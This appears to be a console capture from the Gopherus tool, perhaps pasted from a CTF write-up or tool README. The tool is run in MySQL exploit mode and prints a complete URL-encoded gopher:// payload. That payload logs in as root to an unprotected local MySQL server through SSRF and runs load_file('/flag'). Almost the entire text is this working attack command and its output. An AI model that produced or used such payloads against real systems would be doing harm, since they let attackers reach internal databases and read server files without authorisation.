 E:\Tool\Gopherus-master>python gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: use test;select load_file('/flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6
f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%3
2%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%3
8%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%24%00%00%00%03%75%73%65%20%74%65%73%74%3b%7
3%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------